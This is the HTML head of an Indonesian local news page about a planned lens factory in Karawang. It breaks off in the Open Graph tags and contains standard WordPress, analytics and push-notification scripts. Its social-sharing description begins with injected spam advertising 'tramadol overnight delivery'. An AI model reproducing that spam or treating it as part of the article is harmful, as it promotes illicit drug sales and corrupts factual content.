

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karawangplus.com/sebentar-lagi-karawang-punya-pabrik-lensa/
body_size: 23710
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karawangplus.com/xmlrpc.php" />
<title>Sebentar Lagi Karawang Punya Pabrik Lensa &#8211; karawangplus.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Feed" href="https://karawangplus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Comments Feed" href="https://karawangplus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Sebentar Lagi Karawang Punya Pabrik Lensa Comments Feed" href="https://karawangplus.com/sebentar-lagi-karawang-punya-pabrik-lensa/2572/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karawangplus.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karawangplus.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://karawangplus.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://karawangplus.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://karawangplus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karawangplus.com/wp-json/wp/v2/posts/2572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karawangplus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://karawangplus.com/sebentar-lagi-karawang-punya-pabrik-lensa/2572/" />
<link rel='shortlink' href='https://karawangplus.com/?p=2572' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fsebentar-lagi-karawang-punya-pabrik-lensa%2F2572%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fsebentar-lagi-karawang-punya-pabrik-lensa%2F2572%2F&#038;format=xml" />
		<meta property="fb:pages" content="457425744382163" />
					<meta property="ia:markup_url" content="https://karawangplus.com/sebentar-lagi-karawang-punya-pabrik-lensa/2572/?ia_markup=1" />
					<link rel="amphtml" href="https://karawangplus.com/sebentar-lagi-karawang-punya-pabrik-lensa/2572/?amp_markup=1">
		<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://karawangplus.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://karawangplus.com/wp-content/uploads/2022/06/new-icon-karplus.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<style>
.featured-title span.tie-date{
display:none;
}
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75312347-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="4L42BCdV4FEw4LHtr1qBMCgXw7Tm23FXanlA53Qd3mA" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2256296531295452",
    enable_page_level_ads: true
  });
</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


body {
	background-image : url(https://karawangplus.com/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #002da8;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #d92323;
	text-decoration: overline;
}
		
.top-nav ul li a , .top-nav ul ul a {
	color: #ffffff;
}
		
.top-nav, .top-nav ul ul {
	background-color:#757170 !important; 
				}


#theme-header {
	background-color:f0e7f0 !important; 
				}


#main-content { background:#f7f7f7  no-repeat scroll  ;}

.entry {text-align: justify;}
.post-title{
text-align:center;
}
.post-inner p.post-meta{
text-align:center;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/karawangplus.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/karawangplus.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '228529313165467', url);
          </script>
        <script type='text/javascript'>fbq('init', '228529313165467', {}, {
    "agent": "wordpress-6.7.4-4.1.2"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://karawangplus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '28c5b689-9208-4f5a-b17a-b27b59a5db5c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://karawangplus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.32358c52-eb5f-4c9c-a5b8-d10e6e7ce454";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="karawangplus.com"/>
  <meta property="og:title" content="Sebentar Lagi Karawang Punya Pabrik Lensa"/>
  <meta property="og:url" content="https://karawangplus.com/sebentar-lagi-karawang-punya-pabrik-lensa/2572/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="buy tramadol overnight delivery cod 

Karawangplus.com - Perusahaan Jepang yang bergerak di bidang usaha Lensa dan Kamera, X-Ray, CT Scan, serta memiliki peralatan khusus, berencana mengembangkan usaha di Indonesia. Saat ini, perusahaan telah memiliki izin importer dan distributor. Setelah melihat"/>
  <meta property="og:image" content="https://karawangplus.com/wp-content/uploads/2016/06/pabrik-lensa.jpg"/>
  <meta property="og:image:url" content="https://karawangplus.com/wp-content/uploads/2016/06/pabrik-lensa.jpg"/>
  <meta property="og:image:secure_url" content="https://karawangplus.com/wp-content/uploads/2016/06/pabrik-lensa.jpg"/>
  <meta property="og:image:width" content="1024"/>
  <meta property="og:image:height" content="794"/>
  <meta property="article:published_time" content="2016-06-09T06:30:05+07:00"/>
  <meta property="article:modified_time" content="2017-12-30T18:53:38+07:00" />
  <meta property="og:updated_time" content="2017-12-30T18:53:38+07:00" />
  <meta property="article:section" content="Metro"/>
